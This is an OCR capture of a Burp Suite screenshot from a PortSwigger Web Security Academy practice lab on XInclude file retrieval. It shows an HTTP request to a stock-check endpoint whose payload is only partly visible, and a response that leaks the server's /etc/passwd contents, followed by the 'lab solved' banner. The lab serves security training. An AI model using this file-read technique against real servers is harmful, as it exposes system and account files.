 Extensions Learn JWT Editor JSON Web Tokens
4 × 8 × +
Send Cancel < > Target: https://0a35006604a4f3e2805f26d700c200f6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a35006604a4f3e2805f26d700c200f6.web-security-academy.net
3 Cookie: session=h9Lu62dWyjAJoK9Og5wuw9FOVIyTl4KL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a35006604a4f3e2805f26d700c200f6.web-security-acade
my.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 129
11 Origin:
https://0a35006604a4f3e2805f26d700c200f6.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=xxe&storeId=1&
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemdNetworkManagement,
,
Search 0 highlights
Inspector
Notes
https://0a35006604a4f3e2805f26d
808
Web Security
Academy
Exploiting XInclude to retrieve
files
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Snow Delivered To Your Door
$8.87
Description:
By Steam Train Direct From The North Pole
We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you